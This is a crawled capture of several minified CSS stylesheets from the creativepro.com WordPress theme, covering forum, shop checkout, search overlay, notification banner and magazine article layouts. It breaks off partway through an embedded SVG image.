#bbp-single-user-details #bbp-user-navigation ul{display:flex;flex-wrap:wrap}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{padding:0}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper h2.entry-title{text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-user-profile .bbp-user-section p{font-size:var(--p-small)}.woocommerce-cart .woocommerce{padding-top:var(--spacing-12x)}.woocommerce_cart_msg{margin-bottom:var(--spacing-12x)}.creativepro-suggested-items .wc-block-grid__products{margin:0 -24px 0 0}.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{flex:1 0 50%!important;margin-bottom:var(--spacing-6x);margin-right:var(--spacing-6x);max-width:calc(50% - 24px)!important}.creativepro-suggested-items{padding:var(--spacing-12x) 0}.slider-nav{display:flex}.woocommerce-cart .woocommerce .cart-total-items{color:var(--cp-black);font-size:24px;font-weight:700;line-height:32px}.suggested-products--list{margin:0 -12px}.suggested-products--list .suggested-product--inner{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-3x);width:50%}.woocommerce-checkout .woocommerce .checkout #customer_details,.woocommerce-checkout .woocommerce .checkout #order_review{width:100%}.woocommerce-checkout .woocommerce .checkout #order_review{border-top:1px solid var(--cp-another-gray);margin-top:var(--spacing-10x);padding-left:0;padding-top:var(--spacing-10x)}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order{width:auto}.woocommerce-checkout .custom-payment-section #payment div.payment_box>p{font-size:17px}}@media only screen and (max-width:772px){.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table th{display:block}.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table.shop_table_responsive tr{display:flex;margin:0}}@media only screen and (max-width:768px){.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}}@media only screen and (max-width:767px){.slider-nav{margin-top:var(--spacing-6x)}.error-page .error-page-wrap{background-image:url(../../images/404-mobile.jpg);min-height:510px}.error-page .error-page-wrap h2{font-size:36px;line-height:44px}.creativepro-content-block{padding:var(--spacing-14x) var(--spacing-6x)}.creativepro-content-block h2{font-size:30px}.creativepro-archive--block{padding:var(--spacing-14x) 0}.creativepro-archive--item{margin:0 auto var(--spacing-6x) auto;max-width:430px;width:100%}.creativepro-archive--content .creativepro-archive--title{font-size:var(--p-normal)}.creativepro-bbpress{padding:var(--spacing-6x) 0 var(--spacing-14x) 0}#bbpress-forums div.bbp-search-form{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-search-form input:not(.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]){min-width:100%}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form{margin-bottom:var(--spacing-6x)}.creativepro-bbpress div.bbp-template-notice a,.creativepro-bbpress div.bbp-template-notice li,.creativepro-content-block table td,.creativepro-content-block table th{font-size:var(--p-small)}.creativepro-bbpress #bbpress-forums fieldset.bbp-form{padding:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body fieldset.bbp-form.password,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset input,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset select,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset textarea{width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table tbody,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table td,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table th,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table tr{display:block;text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-forum-topic-count,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-freshness,.creativepro-bbpress #bbpress-forums li.bbp-topic-reply-count{display:none}.creativepro-bbpress #bbpress-forums li.bbp-header .forum-titles{align-items:center;display:flex;justify-content:space-between;width:100%}.creativepro-bbpress #bbpress-forums li ul li:not(.creativepro-bbpress #bbpress-forums .bbp-replies li ul li){width:50%}.creativepro-bbpress #bbpress-forums li li.bbp-forum-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count{text-align:right!important}.creativepro-bbpress #bbpress-forums .bbp-reply-post-date{padding-right:var(--spacing-1x,4px)}.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness{width:100%!important}.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness{text-align:right}.creativepro-bbpress #bbpress-forums .bbp-body ul li.bbp-forum-freshness,.creativepro-bbpress #bbpress-forums .bbp-body ul li.bbp-topic-freshness{padding-top:0}.post-list-slider-error{padding:0 var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr.cart_item{border-bottom:1px solid var(--cp-another-gray);display:block}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table td{border:0;padding-bottom:var(--spacing-4x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{flex:auto;max-width:100%;width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail{margin:0 auto}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td{display:block;padding-left:0;text-align:center!important}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr th.product-price{display:none}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr{flex-wrap:nowrap;justify-content:space-between}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-price,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-quantity,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-subtotal,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-thumbnail{display:none}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th,.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table thead tr th.product-name{max-width:100%;width:50%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a{align-items:center;background-color:var(--cp-light-gray2);border-radius:0;display:flex;height:auto;justify-content:space-between;padding:var(--spacing-3x) var(--spacing-4x);width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody{counter-reset:cart_item}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove{padding-bottom:var(--spacing-6x)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:before{color:var(--cp-black);content:"Item " counter(cart_item) " ";counter-increment:cart_item;font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-align:left}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-remove a:after{background-image:none;color:var(--cp-blue);content:"Remove";display:block;font-family:var(--paragraph-qaulion-font);font-size:17px;font-weight:700;height:auto;line-height:24px;position:relative;transition:.3s ease-in-out;width:auto}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon{align-items:flex-start;flex-direction:column;margin:0}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon input#coupon_code{height:57px;width:100%}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table tr td.actions .coupon .button{width:auto!important}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .shop_table,.woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals .shop_table{padding:var(--spacing-6x)}.creativepro-bbpress .creativepro-bbpress--wrapper{display:block}.creativepro-bbpress .creativepro-bbpress--wrapper .bbpress-wrapper{width:100%}.creativepro-bbpress .creativepro-bbpress--wrapper .creativepro-bbpress-ads{display:none}.woocommerce .woocommerce-additional-fields .shop_table,.woocommerce .woocommerce-checkout .custom-order-review-wrap{display:block;overflow:auto}.woocommerce .checkout.woocommerce-checkout .shop_table th{min-width:150px}.woocommerce-checkout .custom-payment-section .ia_subscription_items h6{font-size:16px}}.upcoming-events--bottom-nav{display:none!important}@media only screen and (min-width:768px){.upcoming-events--bottom-nav{display:none!important}.upcoming-events--title .upcoming-events--top-nav.showArrows{display:flex!important}}@media only screen and (max-width:767px){.upcoming-events--title .upcoming-events--top-nav{display:none!important}.upcoming-events--bottom-nav{display:flex!important}}@media only screen and (max-width:600px){.creativepro-suggested-items .wc-block-grid__products .wc-block-grid__product{flex:1 0 100%!important;max-width:100%!important;padding:var(--spacing-6x)!important}.creativepro-suggested-items .wc-block-grid__products{margin:0}.suggested-products--list .suggested-product--inner,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_city_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_company_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_country_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_email_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_postcode_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields #billing_state_field,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-first,.woocommerce-checkout .woocommerce form .woocommerce-billing-fields .form-row-last{width:100%}.woocommerce .custom-payment-section #payment .payment_method_paypal .about_paypal{display:none}}@media only screen and (max-width:480px){.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{padding-left:60px}.cbxwpbkmarkguestwrap,.entry-content .cbxwpbkmarkguestwrap{width:280px}body .cmplz-cookiebanner.cmplz-bottom .cmplz-buttons{flex-direction:column}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn{align-self:flex-start}body .cmplz-cookiebanner{min-width:auto}.woocommerce .woocommerce-checkout .custom-order-review .custom-place-order #place_order,.woocommerce-cart .wc-proceed-to-checkout .checkout-button{width:100%}}@media only screen and (max-width:420px){.woocommerce .checkout.woocommerce-checkout .shop_table th{min-width:auto}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:30px;width:48px}.woocommerce-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon,.woocommerce-checkout .woocommerce .woocommerce-form-login{padding:var(--spacing-4x)}}@media only screen and (max-width:370px){.woocommerce .woocommerce-checkout .custom-order-review-wrap{padding:var(--spacing-4x)}.woocommerce .custom-payment-section #payment ul.payment_methods .payment_method_infusionsoft_cc img{height:26px;width:42px}.woocommerce .checkout.woocommerce-checkout .shop_table td,.woocommerce .checkout.woocommerce-checkout .shop_table th{font-size:15px}.woocommerce .checkout.woocommerce-checkout .shop_table td:not(.woocommerce .woocommerce-additional-fields .shop_table td),.woocommerce .checkout.woocommerce-checkout .shop_table th:not(.woocommerce .woocommerce-additional-fields .shop_table th){width:auto}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/search.min.css
body_size: 4834
content:
header{position:relative}#mega-search-overlay{align-items:center;background-color:#fff;border-bottom:1px solid #ccc;box-shadow:0 4px 6px rgba(0,0,0,.1);display:none;flex-direction:column;justify-content:center;left:0;padding:var(--spacing-12x,48px);position:absolute;top:100%;width:100%;z-index:9999}#mega-search-overlay.active{display:flex}.mega-search-container{align-items:center;border-bottom:2px solid var(--cp-sea-foam,#7febbb);border-radius:0;display:flex;padding:10px}#mega-search-overlay .mega-search-input-wrapper,.mega-search-container{max-width:1200px;position:relative;width:100%}#mega-search-input{background:none;border:none;flex:1;font-family:var(--header-font);font-size:32px;padding:10px 40px 10px 50px;width:100%}#mega-search-input::placeholder{color:var(--cp-light-gray1)}.mega-search-input-wrapper:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23464646' d='m21.955 21.077-6.667-6.667a7.51 7.51 0 1 0-.878.878l6.667 6.667zm-12.39-5.3a6.255 6.255 0 1 1 0-12.51 6.255 6.255 0 0 1 0 12.51'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:24px;left:10px;position:absolute;top:50%;transform:translateY(-50%);width:24px}#mega-search-input:-webkit-autofill,#mega-search-input:-webkit-autofill:active,#mega-search-input:-webkit-autofill:focus,#mega-search-input:-webkit-autofill:hover{-webkit-text-fill-color:#000!important;background-color:#fff!important;-webkit-box-shadow:inset 0 0 0 1000px #fff!important}#mega-search-input:-moz-autofill{background-color:#fff!important;box-shadow:inset 0 0 0 1000px #fff!important;color:#000!important}#mega-search-overlay .mega-search-clear,#mega-search-overlay .mega-search-clear:active,#mega-search-overlay .mega-search-clear:focus,#mega-search-overlay .mega-search-clear:hover{background:none;background-color:transparent;border:none;color:var(--cp-black,#000);cursor:pointer;display:none;font-size:16px;position:absolute;right:60px;top:50%;transform:translateY(-50%)}#mega-search-input:not(:placeholder-shown)+.mega-search-clear{display:block}#mega-search-overlay .mega-search-close,#mega-search-overlay .mega-search-close:active,#mega-search-overlay .mega-search-close:focus,#mega-search-overlay .mega-search-close:hover{background:none;background-color:transparent;border:none;color:var(--cp-dark-gray1,#464646);cursor:pointer;font-size:48px;font-weight:300;margin-left:10px}#mega-search-results{display:flex;justify-content:flex-start;max-height:400px;max-width:1200px;overflow-y:auto;padding:10px;width:100%}.mega-search-result-item{align-items:flex-start;display:flex;font-family:var(--header-font);justify-content:flex-start;padding:10px 0}.mega-search-result-item a{align-items:center;color:#333;column-gap:var(--spacing-2x,8px);display:flex;justify-content:center;padding:0;text-decoration:none}.mega-search-result-item h3{color:var(--cp-black);font-size:16px;font-weight:400;margin:0}.mega-search-result-item p{color:var(--cp-blue);font-size:14px;font-weight:700;margin:0}#mega-search__btn,.mega-search__btn{display:none}@media only screen and (max-width:900px){#mega-search-overlay{height:100vh;justify-content:flex-start}.mega-search__btn{display:block;width:100%}#mega-search__btn{display:block;margin:var(--spacing-6x,24px) 0;min-width:100%}.mega-search-result-item a{display:unset}}@media only screen and (max-width:767px){#mega-search-overlay{padding:var(--spacing-3x)}#mega-search-input{font-size:15px}.mega-search-container{padding:0}#mega-search-overlay .mega-search-close{font-size:var(--spacing-8x);margin-right:var(--spacing-2x,4px);padding:0}.mega-search-input-wrapper:before{height:var(--spacing-5x);width:var(--spacing-5x)}#mega-search-overlay .mega-search-clear{font-size:14px;padding:0}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/ecommerce.min.css
body_size: 2675
content:
.wfacp_checkout-template-default{background:red}.wfacp_checkout-template-default .hbc{margin:0}.wfacp_checkout-template-default .author-wrapper,.wfacp_checkout-template-default .favorite-bottom,.wfacp_checkout-template-default .like-button-container{display:none}.wfacp_checkout-template-default .main-content{margin:var(--spacing-16x) 0 0 0}.wfacp_checkout-template-default .payment_method_infusionsoft_cc img{margin:0 0 0 10px!important;width:30px}.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order,.wfacp-checkout-form-block.wfacp-ac36544b #wfacp-e-form .wfacp_main_form.woocommerce button#place_order,.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce #payment button#place_order,.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce button#place_order,.wfacp_checkout-template-default .wfacp-order-place-btn-wrap button#place_order{background-color:var(--cp-sea-foam)!important;border:1px solid var(--cp-sea-foam);border-radius:50px!important;color:var(--cp-blue-secondary)!important;cursor:pointer;font-family:var(--paragraph-font)!important;font-size:var(--p-small)!important;font-weight:700!important;line-height:24px;padding:5px 20px!important}.wfacp-checkout-form-block.wfacp-bab619f8 #wfacp-e-form .wfacp_main_form.woocommerce .wfacp-payment-dec{color:#888!important}body.wfacp_checkout-template-default #wfacp-e-form .wfacp_main_form .wfacp-payment-dec{margin:15px auto 0}.wfacp_checkout-template-default .footer-mega-col-wrap{display:flex!important;flex-wrap:wrap!important;justify-content:center!important}.wfacp_checkout-template-default #text-23,.wfacp_checkout-template-default #text-24,.wfacp_checkout-template-default #text-25,.wfacp_checkout-template-default #text-26,.wfacp_checkout-template-default #text-27{width:16%}.wc_payment_methods.payment_methods.methods li:before{display:none!important}.wc_payment_methods.payment_methods.methods li,.wc_payment_methods.payment_methods.methods li a,.wc_payment_methods.payment_methods.methods li label{margin:0!important;padding:0!important}.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before{background:none!important;content:""!important;display:none!important;height:0!important;left:0!important;position:relative!important;top:0!important;transform:translateY(0)!important;width:0!important}.woocommerce-MyAccount-downloads-file.button.alt{background-color:var(--btn-prim-bg)!important;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--btn-prim-color)!important;display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-align:center;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.woocommerce-MyAccount-downloads-file.button.alt:hover{background-color:var(--btn-prim-bg-hover)!important;color:var(--btn-prim-color)!important}.woocommerce-MyAccount-downloads-file.button.alt:active{background-color:var(--btn-prim-bg-pressed)!important;color:var(--btn-prim-color)!important}.woocommerce-MyAccount-downloads-file.button.alt:focus{background-color:var(--btn-prim-bg)!important;color:var(--btn-prim-color)!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/banner_notifications.min.css
body_size: 1702
content:
#header--payment-failed-main-notif{background-color:var(--cp-red-alert);color:var(--cp-white);display:flex;font-family:var(--header-font);font-size:17px;font-weight:600;justify-content:center;padding:var(--spacing-6x,24px) 0;text-align:center}#header--payment-failed-main-notif .header--payment-failed-main-inner{align-items:center;display:flex;justify-content:space-between;max-width:1220px;width:100%}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-right{display:flex}#header--payment-failed-main-notif #header--payment-failed-update{align-items:center;border:1px solid var(--cp-white);border-radius:40px;color:#fff;display:flex;font-size:13px;height:33px;justify-content:center;margin-right:var(--spacing-6x,24px);padding:var(--spacing-2x);text-decoration:none;width:140px}#header--payment-failed-main-notif #header--payment-failed-close-btn{background:none;font-size:24px;padding:0}@media (max-width:768px){#header--payment-failed-main-notif{background-color:var(--cp-red-alert);color:var(--cp-white);display:flex;font-family:var(--header-font);font-size:14px;font-weight:500;padding:var(--spacing-4x,16px) 0;text-align:center}#header--payment-failed-main-notif .header--payment-failed-main-inner{align-items:flex-start;display:flex;flex-direction:column;max-width:1220px;padding:0 var(--spacing-4x,16px);width:100%}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-left{align-items:center;column-gap:var(--spacing-2x);display:flex;line-height:21px}#header--payment-failed-main-notif .header--payment-failed-main-notif__icon{align-items:center;display:flex;justify-content:center}#header--payment-failed-main-notif .header--payment-failed-main-notif__icon svg{width:15px}#header--payment-failed-main-notif .header--payment-failed-main-notif__content-right{margin-top:var(--spacing-4x,16px)}#header--payment-failed-main-notif #header--payment-failed-update{margin-right:0}#header--payment-failed-main-notif #header--payment-failed-close-btn{position:absolute;right:16px;top:15px}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/magazine-article.min.css
body_size: 15599
content:
#hide-container{background-color:var(--cp-light-gray2);background-image:url([data-uri]);background-position:100% 100%;background-repeat:no-repeat;border-radius:var(--spacing-3x);box-shadow:0 0 12px 0 #0000000f;padding:var(--spacing-12x) var(--spacing-14x) var(--spacing-18x)}.magazine-hide-article{padding:var(--spacing-24x) 0}.magazine-hide-article-wrap-buttons{column-gap:var(--spacing-4x,16px);display:flex}.truncated-content{max-height:600px;overflow:hidden;padding:0 var(--spacing-6x,24px);position:relative}.truncated-content:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff);bottom:0;content:"";height:100px;left:0;position:absolute;right:0}.magazine-hide-article .magazine-hide-article-wrap{max-width:800px}.magazine-hide-article .magazine-hide-article-wrap h4{font-size:28px;font-weight:var(--fw-bold);line-height:34px;margin-bottom:var(--spacing-3x);margin-top:0;max-width:528px;text-align:left}.magazine-hide-article .magazine-hide-article-wrap .cp-btn{margin-top:var(--spacing-8x)}.magazine-article--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.magazine-article--hero:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:30px;content:"";display:block;height:180px;left:0;pointer-events:none;position:absolute;width:10%}.magazine-article--hero .magazine-article--wrap{display:flex;flex-wrap:wrap;padding-bottom:var(--spacing-8x);padding-top:var(--spacing-12x)}.magazine-article--hero .magazine-article--text{padding-right:var(--spacing-10x);width:calc(100% - 380px)}.magazine-article--hero .magazine-article--cover{width:380px}.magazine-article--hero .creativepro-h1{margin-bottom:var(--spacing-4x)}.magazine-article--hero .magazine-article--description{color:var(--cp-another-gray);font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.magazine-article--hero .magazine-article--members-only{align-items:center;background:var(--cp-primary-yellow);border-radius:var(--spacing-1x);display:inline-flex;margin-bottom:var(--spacing-2x);padding:var(--spacing-1x) var(--spacing-2x)}.magazine-article--hero .magazine-article--members-only svg{height:14px;margin-right:var(--spacing-1x);width:14px}.magazine-article--hero .magazine-article--members-only span{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;text-align:center}.magazine-article--hero .magazine-article--authors{display:flex;flex-wrap:wrap;gap:var(--spacing-6x,24px);margin-top:var(--spacing-12x)}.magazine-article--hero .magazine-article--author{align-items:center;display:flex;text-decoration:none}.magazine-article--hero .magazine-article--author img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;margin-right:var(--spacing-3x);-o-object-fit:cover;object-fit:cover;width:32px}.magazine-article--hero .magazine-article--author{color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:15px;font-weight:var(--fw-normal-bold);line-height:20px;text-align:left}.magazine-article--hero .magazine-article--cover img{border-radius:12px}.magazine-article--contentpart{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-16x);position:relative}.magazine-article--contentpart .ma-contentpart--wrap{display:flex;flex-wrap:wrap}.ma-contentpart--wrap .ma-contentpart--content{width:calc(100% - 378px)}.ma-contentpart--wrap .ma-contentpart--content.creativepro-typo-style{padding:0 var(--spacing-10x) 0 0}.ma-contentpart--wrap .ma-contentpart--ads{width:274px}.ma-contentpart--ads__inner{align-items:center;border-bottom:1px solid var(--cp-light-gray);display:flex;gap:var(--spacing-6x);margin-bottom:var(--spacing-5x);padding-bottom:var(--spacing-5x)}.ma-contentpart--ads__inner .cbxwpbkmarkwrap a{height:18px;padding:0!important;width:18px}.ma-contentpart--ads__inner .cbxwpbkmarktrig-icon{height:18px;width:18px}.ma-contentpart--ads__inner .cbxwpbkmarktrig-label{display:none}.ma-contentpart--ads__inner .ma-contentpart--ads__share-btn{background:transparent;border:0;line-height:normal;padding:0}.ma-contentpart--ads__inner button.like-button{margin-right:var(--spacing-2x);padding:0}.ma-contentpart--ads__inner span.like-count{color:var(--cp-black);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-normal-bold);line-height:var(--p-line-height)}.ma-contentpart--ads__inner button.like-button svg{fill:var(--cp-blue)}.ma-contentpart__tags .ma-contentpart__tag{background-color:var(--cp-white);border:1px solid #cbcbcb;border-radius:var(--spacing-1x);color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-qaulion-font);font-size:12px;font-weight:var(--fw-normal-bold);line-height:15px;margin-bottom:var(--spacing-4x);margin-right:var(--spacing-4x);padding:var(--spacing-1x) var(--spacing-3x);text-align:center;text-decoration:none;transition:.3s ease-in-out}.ma-contentpart__tags .ma-contentpart__tag:hover{border-color:var(--cp-blue);color:var(--cp-blue)}.ma-contentpart--wrap .ma-contentpart--content .cbxwpbkmarkwrap,.ma-contentpart--wrap .ma-contentpart--content .like-button-container{display:none}.ma-contentpart--ads .ma--ads{display:block;margin-top:var(--spacing-6x)}.ma-contentpart--ads .ma--ads img{padding:0}.magazine-hide-article.ma-contentpart-more-resources{margin:var(--spacing-12x) 0;padding:0}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap h4{margin-bottom:var(--spacing-4x)}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p{font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px;max-width:526px}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p span{color:var(--cp-blue)}.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p a,.magazine-hide-article.ma-contentpart-more-resources .magazine-hide-article-wrap p span{font-weight:var(--fw-semi-bold);text-decoration:none}.ma-contentpart-modified-published{margin:var(--spacing-12x) 0}.ma-contentpart-modified-published p{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-style:italic;font-weight:300;line-height:var(--p-line-height);margin:0}.ma-contentpart--wrap .ma-contentpart--content .comment-list{padding:0}.creativepro-typo-style.ma-contentpart--content .comments-title{font-size:20px;font-weight:700;line-height:26px;text-align:left}.creativepro-typo-style.ma-contentpart--content .comments-title .comment-count{background:transparent!important;border:none!important;border-radius:0!important;display:inline!important;font-size:inherit;height:auto!important;line-height:22px;margin-left:5px;padding:0!important;text-align:center;top:0;width:auto!important}.creativepro-typo-style.ma-contentpart--content .comments-title .comment-count:after,.creativepro-typo-style.ma-contentpart--content .comments-title .comment-count:before{content:none!important;display:none!important}.creativepro-typo-style.ma-contentpart--content .comment-list .comment .comment-author-name{font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.creativepro-typo-style.ma-contentpart--content .comment-list .comment .comment-reply-link{font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:var(--fw-semi-bold);line-height:17px}.recommended-magazines__content{background-color:var(--cp-light-cyan,#f3f8fe);padding:var(--spacing-24x,96px) 0}.recommended-magazines__title{font-family:var(--paragraph-font)!important;letter-spacing:-.02em;margin-bottom:var(--spacing-8x,32px)}.recommended-magazines__items{display:grid;gap:var(--spacing-9x);grid-template-columns:repeat(3,1fr)}.recommended-magazines__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px)}.recommended-magazines__item a:has(.recommended-magazines__item__cover){margin-bottom:var(--spacing-6x,24px)}.recommended-magazines__item__cover{border-radius:8px;height:auto;object-fit:cover;width:100%}.magazine-article--hero .magazine-article--cover-info__issue{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px;padding-top:var(--spacing-2x)}.magazine-article--hero .magazine-article--cover-info__issue a{text-decoration:underline}.magazine-article--hero .magazine-article--cover-info__issue a:hover{color:var(--cp-purple)}.recommended-magazines__item__bookmark{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-5x,20px)}.recommended-magazines__item__bookmark .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-family:var(--paragraph-qaulion-font);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}.recommended-magazines__item .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.recommended-magazines__item .cbxwpbkmarktrig-icon{padding:10px}.recommended-magazines__item h4{font-size:20px;font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x,8px);text-align:left}.recommended-magazines__item h4 a{color:var(--cp-black);text-decoration:none}.recommended-magazines__item h4 a:hover{color:var(--cp-blue)}p.recommended-magazines__item__description{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--fw-normal);line-height:20px}.cp-marketing-blurb-container{align-items:center;background-color:var(--cp-light-gray2)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='151' height='81' fill='none'%3E%3Cg fill-rule='evenodd' clip-path='url(%23a)' clip-rule='evenodd'%3E%3Cpath fill='%234AA' d='m114.836 59.543 18.85-10.876 18.858-10.881v43.51L133.686 70.42z'/%3E%3Cpath fill='%23B2CCFF' d='m1.714 81.299 18.85-10.877 18.857-10.88v43.51L20.563 92.175z'/%3E%3Cpath fill='%23F9DB6C' d='m39.421 59.543 